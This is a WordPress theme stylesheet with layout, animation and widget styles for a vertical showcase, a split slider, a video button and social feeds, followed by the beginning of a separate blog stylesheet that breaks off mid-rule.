.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame div.active {
    z-index: 20;
    transform: translateX(-10px);
    clip-path: inset(0 100% 0 0);
    -webkit-clip-path: inset(0 100% 0 0);
    animation: mkdf-reveal-frame-img 1s 0.2s cubic-bezier(0.85, 0.26, 0, 0.9) forwards;
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame div.prev-active {
    z-index: 10;
}
.mkdf-vertical-showcase .mkdf-vs-frame-holder .mkdf-vs-inner-frame div.prev-active:after {
    opacity: 1;
}
@keyframes mkdf-reveal-frame-img {
    0% {
        transform: translateX(-10px);
        clip-path: inset(0 100% 0 0);
        -webkit-clip-path: inset(0 100% 0 0);
    }
    100% {
        transform: translateX(0);
        clip-path: inset(0 0 0 0);
        -webkit-clip-path: inset(0 0 0 0);
    }
}
.mkdf-vertical-showcase .swiper-container {
    height: 100vh;
    z-index: 1222;
    width: 100%;
}
.mkdf-vertical-showcase .swiper-container .swiper-wrapper {
    -webkit-transition: 1s 0.5s !important;
    -moz-transition: 1s 0.5s !important;
    transition: 1s 0.5s !important;
}
.mkdf-vertical-showcase .swiper-container .swiper-slide:last-of-type {
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    opacity: 1 !important;
}
.mkdf-vertical-showcase .swiper-container img {
    height: 700px;
    visibility: hidden;
}
.mkdf-vertical-showcase .swiper-pagination {
    right: 45px;
    padding-top: 24px;
    padding-left: 5px;
    z-index: 99999;
}
.mkdf-vertical-showcase .swiper-pagination .swiper-pagination-bullet {
    display: block;
    width: 10px;
    height: 10px;
    background: #7aa0ff;
    margin-bottom: 20px;
    opacity: 1;
    pointer-events: none;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    transition: 0.3s;
}
.mkdf-vertical-showcase .swiper-pagination .swiper-pagination-bullet.bullet-clickable {
    pointer-events: auto;
}
.mkdf-vertical-showcase .swiper-pagination .swiper-pagination-bullet.swiper-pagination-bullet-active {
    background: #ff8a73;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form {
    background: url(../../../../plugins/foton-core/assets/img/app-landing-home-contact-background.jpg) center 100% #fff;
    width: 90%;
    height: 90%;
    max-width: 1300px;
    border-radius: 24px;
    background-size: cover;
    max-height: 73vh;
    box-sizing: border-box;
    position: relative;
    padding: 6vh;
    -webkit-transform: translateY(120%);
    -moz-transform: translateY(120%);
    transform: translateY(120%);
    -webkit-transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    -moz-transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
    transition: 1.2s 0.3s cubic-bezier(1, 0.12, 0.25, 1);
}
@media screen and (max-width: 1600px) and (min-width: 769px) {
    .mkdf-vertical-showcase .mkdf-vs-contact-form {
        width: 70%;
        height: 90%;
        max-height: 100vh;
        padding: 7vh;
    }
}
@media screen and (max-width: 1024px) and (min-width: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-contact-form {
        width: 100%;
        max-width: 100%;
        height: 100%;
        max-height: 100%;
        border-radius: 0;
    }
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-subtitle,
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-title {
    text-align: center;
    margin: 0 auto;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-info {
    margin: 5vh 0;
}
@media screen and (max-width: 1366px) and (min-width: 1025px) {
    .mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-info {
        margin: -3vh 0 5vh !important;
    }
}
@media screen and (max-width: 768px) and (min-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-info {
        margin-top: 12vh;
    }
}
@media screen and (max-height: 768px) {
    .mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-info {
        margin: 2vh 0 5vh;
    }
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-info h3 {
    margin: 0 0 3px;
}
@media screen and (max-width: 680px) {
    .mkdf-vertical-showcase .mkdf-vs-contact-form {
        padding: 5vh 16vw;
    }
    .mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-info {
        display: none !important;
    }
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .wpcf7 {
    max-width: 640px;
    margin: 0 auto;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .wpcf7 .wpcf7-submit {
    font-size: 12px;
    height: 50px;
    line-height: 50px;
    padding: 0 59px;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-subtitle {
    font-family: Poppins, sans-serif;
    font-size: 18px;
    font-weight: 300;
    max-width: 664px;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-vs-contact-form-subtitle h3 {
    margin-top: 0;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-custom-cf7 .mkdf-grid-col-6 {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 5px;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-custom-cf7 .mkdf-grid-col-6 input {
    border-radius: 2px;
    height: 69px;
    font-weight: 400;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-custom-cf7 .mkdf-custom-cf7-btn {
    text-align: center;
}
.mkdf-vertical-showcase .mkdf-vs-contact-form .mkdf-custom-cf7 .mkdf-custom-cf7-btn button {
    margin-top: 36px;
}
.mkdf-logo-wrapper-vertical-showcase {
    transition: 0.5s 0.3s;
}
.mkdf-fullscreen-menu-opened .mkdf-logo-wrapper-vertical-showcase img.mkdf-normal-logo {
    opacity: 1 !important;
}
.mkdf-fullscreen-menu-opened .mkdf-logo-wrapper-vertical-showcase img.mkdf-dark-logo,
.mkdf-fullscreen-menu-opened .mkdf-logo-wrapper-vertical-showcase img.mkdf-light-logo {
    opacity: 0 !important;
}
.mkdf-logo-wrapper-vertical-showcase.mkdf-vs-frame-even a img.mkdf-dark-logo {
    opacity: 0;
}
.mkdf-logo-wrapper-vertical-showcase.mkdf-vs-frame-even a img.mkdf-light-logo {
    opacity: 1;
}
.mkdf-logo-wrapper-vertical-showcase.mkdf-vs-last-slide a img {
    transition: 0.5s 0.5s;
}
.mkdf-logo-wrapper-vertical-showcase.mkdf-vs-last-slide a img.mkdf-dark-logo {
    opacity: 0;
}
.mkdf-logo-wrapper-vertical-showcase.mkdf-vs-last-slide a img.mkdf-light-logo {
    opacity: 1;
}
.mkdf-logo-wrapper-vertical-showcase a img {
    transition: 0.5s;
}
.mkdf-logo-wrapper-vertical-showcase a img.mkdf-normal-logo {
    opacity: 0;
}
.mkdf-logo-wrapper-vertical-showcase a img.mkdf-dark-logo {
    opacity: 1;
}
.mkdf-logo-wrapper-vertical-showcase a img.mkdf-light-logo {
    opacity: 0;
}
.mkdf-vss-initialized .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner,
.mkdf-vss-initialized .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner {
    padding: 0;
}
.mkdf-vertical-split-slider {
    position: relative;
    opacity: 0;
    margin: 0 -2px;
    overflow: hidden;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-left,
.mkdf-vertical-split-slider .mkdf-vss-ms-right {
    position: absolute;
    width: 50%;
    height: 100%;
    box-sizing: border-box;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-left {
    top: 0;
    left: 0;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-left .mkdf-vss-ms-section {
    background-position: 100% center;
    background-size: cover;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-right {
    top: 10000px;
    right: 0;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-right .mkdf-vss-ms-section {
    background-position: 0 center;
    background-size: cover;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-section.ms-table {
    display: table;
    width: 100%;
    table-layout: fixed;
    box-sizing: border-box;
}
.mkdf-vertical-split-slider .mkdf-vss-ms-section .ms-tableCell {
    display: table-cell;
    vertical-align: middle;
    width: 100%;
    height: 100%;
    box-sizing: border-box;
    -webkit-transition: padding 0.45s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: padding 0.45s cubic-bezier(0.4, 0, 0.2, 1);
    transition: padding 0.45s cubic-bezier(0.4, 0, 0.2, 1);
}
.mkdf-vertical-split-slider .mkdf-vss-ms-section .ms-easing {
    -webkit-transition: all 0.7s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: all 0.7s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: all 0.7s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-vertical-split-slider.mkdf-vss-scrolled .mkdf-vss-ms-left .mkdf-vss-ms-section .ms-tableCell {
    padding: 7.5rem 0 7.5rem 7.5rem;
}
.mkdf-vertical-split-slider.mkdf-vss-scrolled .mkdf-vss-ms-right .mkdf-vss-ms-section .ms-tableCell {
    padding: 7.5rem 7.5rem 7.5rem 0;
}
.mkdf-vertical-split-slider.mkdf-vss-scrolled .mkdf-vss-horizontal-mask:after,
.mkdf-vertical-split-slider.mkdf-vss-scrolled .mkdf-vss-horizontal-mask:before {
    -webkit-transform: scaleY(1);
    -moz-transform: scaleY(1);
    transform: scaleY(1);
}
.mkdf-vertical-split-slider.mkdf-vss-scrolled .mkdf-vss-vertical-mask:after,
.mkdf-vertical-split-slider.mkdf-vss-scrolled .mkdf-vss-vertical-mask:before {
    -webkit-transform: scaleX(1);
    -moz-transform: scaleX(1);
    transform: scaleX(1);
}
.mkdf-vertical-split-slider .mkdf-vss-horizontal-mask:after,
.mkdf-vertical-split-slider .mkdf-vss-horizontal-mask:before {
    content: "";
    position: absolute;
    left: 0;
    right: 0;
    background-color: #fff;
    height: 7.5rem;
    z-index: 500;
    -webkit-transform: scaleY(0);
    -moz-transform: scaleY(0);
    transform: scaleY(0);
    -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.45s cubic-bezier(0.4, 0, 0.2, 1);
}
.mkdf-vertical-split-slider .mkdf-vss-horizontal-mask:before {
    top: 0;
    -webkit-transform-origin: center top;
    -ms-transform-origin: center top;
    transform-origin: center top;
}
.mkdf-vertical-split-slider .mkdf-vss-horizontal-mask:after {
    bottom: 0;
    -webkit-transform-origin: center bottom;
    -ms-transform-origin: center bottom;
    transform-origin: center bottom;
}
.mkdf-vertical-split-slider .mkdf-vss-vertical-mask:after,
.mkdf-vertical-split-slider .mkdf-vss-vertical-mask:before {
    content: "";
    position: absolute;
    top: 0;
    bottom: 0;
    background-color: #fff;
    width: 7.5rem;
    z-index: 500;
    -webkit-transform: scaleX(0);
    -moz-transform: scaleX(0);
    transform: scaleX(0);
    -webkit-transition: -webkit-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1);
    -moz-transition: -moz-transform 0.45s cubic-bezier(0.4, 0, 0.2, 1);
    transition: transform 0.45s cubic-bezier(0.4, 0, 0.2, 1);
}
.mkdf-vertical-split-slider .mkdf-vss-vertical-mask:before {
    left: 0;
    -webkit-transform-origin: center left;
    -ms-transform-origin: center left;
    transform-origin: center left;
}
.mkdf-vertical-split-slider .mkdf-vss-vertical-mask:after {
    right: 0;
    -webkit-transform-origin: center right;
    -ms-transform-origin: center right;
    transform-origin: center right;
}
.mkdf-vss-responsive .mkdf-vss-ms-section {
    background-position: center;
    background-size: cover;
}
#multiscroll-nav {
    position: fixed;
    top: 50%;
    right: 40px;
    margin-top: -10px;
    opacity: 1;
    z-index: 1000;
    -webkit-transition: opacity 0.5s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.5s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.5s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-fullscreen-menu-opened #multiscroll-nav {
    z-index: -1;
}
#multiscroll-nav ul {
    margin: 0;
    padding: 0;
}
#multiscroll-nav ul li {
    position: relative;
    display: block;
    margin: 20px 3px;
    overflow: hidden;
}
#multiscroll-nav ul li a {
    position: relative;
    display: block;
    width: 10px;
    height: 10px;
    margin: 0 auto;
    background-color: #dae3f2;
    border-radius: 3em;
    z-index: 1;
    box-sizing: border-box;
    -webkit-transition: background-color 0.2s;
    -moz-transition: background-color 0.2s;
    transition: background-color 0.2s;
}
#multiscroll-nav ul li a.active,
#multiscroll-nav ul li a:hover,
.mkdf-dark-header #multiscroll-nav ul li a.active,
.mkdf-light-header #multiscroll-nav ul li a.active {
    background-color: #ff8a73;
}
.mkdf-light-header #multiscroll-nav ul li a {
    border-color: #ff8a73;
}
.mkdf-dark-header #multiscroll-nav ul li a {
    border-color: #ff8a73;
}
#multiscroll-nav ul li a span {
    display: block;
}
.mkdf-video-button-holder {
    position: relative;
    display: inline-block;
    vertical-align: middle;
}
.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play,
.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play .mkdf-video-button-play-inner,
.mkdf-video-button-holder.mkdf-vb-has-img .mkdf-video-button-play-image .mkdf-video-button-play-inner {
    position: relative;
    display: block;
    top: 50%;
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    text-align: center;
    z-index: 10;
}
.mkdf-video-button-holder .mkdf-video-button-image {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-video-button-holder .mkdf-video-button-image img {
    display: block;
}
.mkdf-video-button-holder .mkdf-video-button-play-image:after {
    content: "";
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    background-color: #fff;
    opacity: 0;
    -webkit-transition: 0.6s;
    -moz-transition: 0.6s;
    transition: 0.6s;
}
.mkdf-video-button-holder .mkdf-video-button-play-image:hover:after {
    opacity: 0.1;
}
.mkdf-video-button-holder .mkdf-video-button-play,
.mkdf-video-button-holder .mkdf-video-button-play-image {
    position: relative;
    display: inline-block;
    vertical-align: top;
    z-index: 1;
}
.mkdf-video-button-holder .mkdf-video-button-play {
    color: #ff8a73;
    font-size: 106px;
    line-height: 1;
}
.mkdf-video-button-holder .mkdf-video-button-play span,
.mkdf-video-button-holder .mkdf-video-button-play span:before {
    display: block;
    line-height: inherit;
}
.mkdf-video-button-holder .mkdf-video-button-play-image.mkdf-vb-has-hover-image:hover img:first-child {
    opacity: 0;
}
.mkdf-video-button-holder .mkdf-video-button-play-image.mkdf-vb-has-hover-image:hover img:nth-child(2) {
    opacity: 1;
}
.mkdf-video-button-holder .mkdf-video-button-play-image img {
    display: block;
    margin: 0 auto;
    -webkit-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
}
.mkdf-video-button-holder .mkdf-video-button-play-image img:first-child {
    position: relative;
    opacity: 1;
}
.mkdf-video-button-holder .mkdf-video-button-play-image img:nth-child(2) {
    position: absolute;
    top: 0;
    left: 50%;
    opacity: 0;
    -webkit-transform: translateX(-50%) translateZ(0);
    -moz-transform: translateX(-50%) translateZ(0);
    transform: translateX(-50%) translateZ(0);
}
.rev_slider_wrapper .mkdf-video-button-holder .mkdf-video-button-play-image img:nth-child(2) {
    -webkit-transform: translateZ(0);
    -moz-transform: translateZ(0);
    transform: translateZ(0);
}
.mkdf-instagram-list-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    clear: both;
}
.mkdf-instagram-list-holder:not(.mkdf-il-one-column) .mkdf-il-item {
    float: left;
}
.mkdf-instagram-list-holder .mkdf-instagram-carousel .mkdf-il-item {
    width: auto !important;
    padding: 0 !important;
    margin: 0 !important;
    float: none !important;
}
.mkdf-instagram-list-holder .mkdf-il-item {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding: 0;
    box-sizing: border-box;
}
.mkdf-instagram-list-holder.mkdf-il-two-columns .mkdf-il-item {
    width: 50%;
}
@media only screen and (min-width: 1025px) {
    .mkdf-grid-list.mkdf-four-columns .mkdf-item-space:nth-child(4n + 1),
    .mkdf-instagram-list-holder.mkdf-il-two-columns .mkdf-il-item:nth-child(2n + 1) {
        clear: both;
    }
}
.mkdf-instagram-list-holder.mkdf-il-three-columns .mkdf-il-item {
    width: 33.33333%;
}
@media only screen and (min-width: 1201px) {
    .mkdf-instagram-list-holder.mkdf-il-three-columns .mkdf-il-item:nth-child(3n + 1) {
        clear: both;
    }
}
.mkdf-instagram-list-holder.mkdf-il-four-columns .mkdf-il-item {
    width: 25%;
}
.mkdf-instagram-list-holder.mkdf-il-five-columns .mkdf-il-item {
    width: 20%;
}
@media only screen and (min-width: 1281px) {
    .mkdf-instagram-list-holder.mkdf-il-five-columns .mkdf-il-item:nth-child(5n + 1),
    .mkdf-instagram-list-holder.mkdf-il-four-columns .mkdf-il-item:nth-child(4n + 1) {
        clear: both;
    }
}
.wpb_widgetised_column .widget.widget_mkdf_instagram_widget .mkdf-widget-title,
aside.mkdf-sidebar .widget.widget_mkdf_instagram_widget .mkdf-widget-title {
    margin: 0 0 31px;
}
.mkdf-instagram-feed {
    list-style: none;
    padding: 0;
    margin: 0;
}
.mkdf-instagram-feed li {
    float: left;
    box-sizing: border-box;
    border: none !important;
}
.mkdf-instagram-feed li a {
    position: relative;
    display: block;
    overflow: hidden;
}
.mkdf-instagram-feed li a:hover:after {
    opacity: 1;
}
.mkdf-instagram-feed li a:after {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    content: "";
    background-color: rgba(88, 70, 140, 0.4);
    opacity: 0;
    -webkit-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    -moz-transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    transition: opacity 0.2s cubic-bezier(0.02, 0.54, 0.58, 1);
    border-radius: 0;
}
.mkdf-instagram-feed li a .mkdf-instagram-icon {
    position: absolute;
    top: 50%;
    left: 50%;
    color: #58468c;
    opacity: 0;
    z-index: 1;
    -webkit-transition: opacity 0.2s ease-out;
    -moz-transition: opacity 0.2s ease-out;
    transition: opacity 0.2s ease-out;
    -webkit-transform: translate(-50%, -50%);
    -moz-transform: translate(-50%, -50%);
    transform: translate(-50%, -50%);
}
.mkdf-instagram-feed li a:hover .mkdf-instagram-icon {
    opacity: 1;
}
.mkdf-instagram-feed li img {
    width: 100%;
    display: block;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-no-space {
    margin: 0;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-no-space li {
    padding: 0;
    margin: 0;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-tiny-space {
    margin: 0 -5px -10px;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-tiny-space li {
    padding: 0 5px;
    margin: 0 0 10px;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-small-space {
    margin: 0 -10px -20px;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-small-space li {
    padding: 0 10px;
    margin: 0 0 20px;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-normal-space {
    margin: 0 -15px -30px;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-normal-space li {
    padding: 0 15px;
    margin: 0 0 30px;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-2 li {
    width: 50%;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-3 li {
    width: 33.33333%;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-4 li {
    width: 25%;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-6 li {
    width: 16.66667%;
}
.mkdf-instagram-feed.mkdf-instagram-gallery.mkdf-col-9 li {
    width: 11.11111%;
}
.mkdf-instagram-feed.mkdf-instagram-carousel li {
    position: relative;
    width: 100%;
    margin: 0;
    padding: 0;
}
.mkdf-instagram-feed.mkdf-instagram-carousel li a {
    position: relative;
    display: block;
    height: 100%;
}
.mkdf-twitter-list-holder,
.mkdf-twitter-list-holder .mkdf-tl-item,
.mkdf-twitter-list-holder .mkdf-tli-content,
.mkdf-twitter-list-holder .mkdf-tli-inner,
.mkdf-twitter-list-holder .mkdf-twitter-content-top,
.mkdf-twitter-list-holder .mkdf-twitter-list {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.mkdf-twitter-list-holder {
    clear: both;
}
.mkdf-twitter-list-holder .mkdf-twitter-list {
    list-style: none;
    margin: 0;
    padding: 0;
}
.mkdf-twitter-list-holder .mkdf-tl-item {
    padding: 0;
    margin: 0;
    box-sizing: border-box;
}
.mkdf-twitter-list-holder .mkdf-tli-inner {
    background-color: #fff;
    -webkit-transition: all 0.2s ease-out;
    -moz-transition: all 0.2s ease-out;
    transition: all 0.2s ease-out;
}
.mkdf-twitter-list-holder .mkdf-tli-inner:hover {
    box-shadow: -2px 4px 13px 0 rgba(81, 137, 162, 0.05);
    -webkit-transform: translateY(-3px);
    -moz-transform: translateY(-3px);
    transform: translateY(-3px);
}
.mkdf-twitter-list-holder .mkdf-tli-content {
    padding: 35px 23px;
    border: 1px solid #f2f2f2;
    box-sizing: border-box;
}
.mkdf-twitter-list-holder .mkdf-twitter-content-top {
    margin-bottom: 25px;
    box-sizing: border-box;
}
.mkdf-twitter-list-holder .mkdf-twitter-link-over {
    position: absolute;
    display: block;
    width: 100%;
    height: 100%;
    top: 0;
    left: 0;
    z-index: 1;
}
.mkdf-twitter-list-holder .mkdf-twitter-user {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding-right: 30px;
    box-sizing: border-box;
}
.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-image {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    width: 56px;
    height: 56px;
}
.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-image img {
    border-radius: 50%;
}
.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-name {
    position: relative;
    display: inline-block;
    vertical-align: top;
    float: left;
    width: calc(100% - 56px);
    padding-left: 15px;
    box-sizing: border-box;
}
.mkdf-twitter-list-holder .mkdf-twitter-user .mkdf-twitter-name * {
    margin: 0;
}
.mkdf-twitter-list-holder .mkdf-twitter-icon {
    position: absolute;
    top: -7px;
    right: 3px;
    width: 20px;
    display: inline-block;
    vertical-align: top;
    color: #ff8a73;
    font-size: 24px;
    text-align: right;
}
.mkdf-twitter-list-holder .mkdf-tweet-text {
    padding-left: 12px;
    box-sizing: border-box;
}
.mkdf-twitter-list-holder .mkdf-tweet-text a {
    position: relative;
    color: grey;
    z-index: 2;
}
.mkdf-twitter-list-holder .mkdf-tweet-text a:hover {
    color: #ff8a73;
}
.mkdf-twitter-list-holder .mkdf-twitter-profile a {
    position: relative;
    color: grey;
    z-index: 2;
}
.mkdf-twitter-list-holder .mkdf-twitter-profile a:hover {
    color: #ff8a73;
}
.widget.widget_mkdf_twitter_widget {
    margin: 0 0 20px;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    margin: 0;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li:not(:last-child) {
    margin: 0 0 22px;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-twitter-icon {
    font-size: 18px;
    color: #ff8a73;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text {
    position: relative;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text span {
    color: #716c80;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a {
    position: relative;
    color: #716c80;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a:hover {
    color: #ff8a73;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a.mkdf-tweet-time {
    display: block;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget li .mkdf-tweet-text a.mkdf-tweet-time span {
    margin: 0 2px 0 0;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-standard li .mkdf-twitter-icon {
    position: absolute;
    top: 2px;
    left: 0;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-standard li .mkdf-tweet-text {
    padding: 0 0 0 40px;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
    padding: 0 40px;
    text-align: center;
    box-sizing: border-box;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li {
    overflow: hidden;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider li .mkdf-tweet-text a.mkdf-tweet-time {
    margin: 21px 0 0;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider .owl-nav .owl-prev {
    left: 0;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-slider .owl-nav .owl-next {
    right: 0;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-tweet-text {
    background: rgba(0, 0, 0, 0.1);
    font-size: 14px;
    border-radius: 10px;
    margin: 0 0 34px;
    padding: 13px 20px 19px;
    line-height: 24px;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-tweet-text:after {
    top: 100%;
    left: 36px;
    content: " ";
    position: absolute;
    width: 0;
    height: 0;
    border-style: solid;
    border-width: 20px 20px 0 0;
    border-color: rgba(0, 0, 0, 0.1) transparent transparent;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-twitter-bottom-holder {
    position: relative;
    display: inline-block;
    width: 100%;
    vertical-align: middle;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-twitter-bottom-holder .mkdf-twitter-icon {
    position: absolute;
    left: 20px;
    top: calc(50% - 2px);
    -webkit-transform: translateY(-50%);
    -moz-transform: translateY(-50%);
    transform: translateY(-50%);
    color: #fff;
    background-color: #2fb1ea;
    width: 32px;
    height: 32px;
    border-radius: 50%;
    line-height: 37px;
    text-align: center;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-twitter-bottom-holder .mkdf-twitter-user-name-time-holder {
    padding: 0 0 0 71px;
    line-height: 18px;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-twitter-bottom-holder .mkdf-twitter-user-name-time-holder .mkdf-twitter-user-name {
    display: block;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    font-size: 18px;
}
.widget.widget_mkdf_twitter_widget .mkdf-twitter-widget.mkdf-twitter-speech-bubble li .mkdf-twitter-bottom-holder .mkdf-twitter-user-name-time-holder .mkdf-tweet-time {
    font-size: 11px;
    font-family: Poppins, sans-serif;
    font-weight: 400;
    letter-spacing: 0.125em;
    text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://classtune.com/wp-content/themes/twentytwentyone/assets/theme-assets/css/blog.css
body_size: 2059
content:
/*===========================================================
==================================blog_section css start
=============================================================*/
.header_section_area{
	background-position: 13px -160px;
	background-repeat: no-repeat;
	background-size: cover;
}
.all_blog_area{
	margin-bottom: 78px;
}
.blog_area{
	padding-top: 111px;
}
.blog_content{
	border: 1px solid #DFDFDF;
	border-radius: 5px;
	margin-bottom: 30px;
	background: #fff;
	min-height: 404px;
}
.blog_title{
	margin-bottom: 38px;
}
.blog_title h1{
    font-style: normal;
    font-weight: bold;
    font-size: 40px;
    line-height: 120.5%;
    text-align: center;
    text-transform: capitalize;
    color: #323232;
    padding: 0px 0px 20px 0px;
	position: relative;
}
.blog_title h1::after{
    content: "";
    background: #FBBC13;
    width: 230px;
	height: 8px;
	bottom: 0;
	position: absolute;
	left: calc(50% - 123px);
}
.blog_title p{
	font-style: normal;
	font-weight: normal;
	font-size: 15px;
	line-height: 26px;
	text-align: center;
	text-transform: capitalize;
	color: #323232;
	width: 60%;
	margin: 0 auto;
	margin-top: 28px;
}
.blog_content img{
	width: 100%;
}
.blog_content h1{
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 132.8%;
	align-items: center;
	color: #323232;
	margin-bottom: 8px;
	padding: 0px 10px;
	text-align: justify;
}
.blog_content small{
	font-style: normal;
	font-weight: 500;
	font-size: 13px;
	line-height: 132.8%;
	color: #B0B0B0;
	padding: 0px 4px;
}
.blog_content p{
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 20px;
	color: #323232;
	margin: 8px 0px 38px 0px;
	padding: 0px 10px;
	text-align: justify;
	height: 93px;
}
.blog_content a{
	font-style: normal;
	font-weight: normal;
	font-size: 14px;
	line-height: 17px;
	text-align: center;
	color: #FFFFFF;
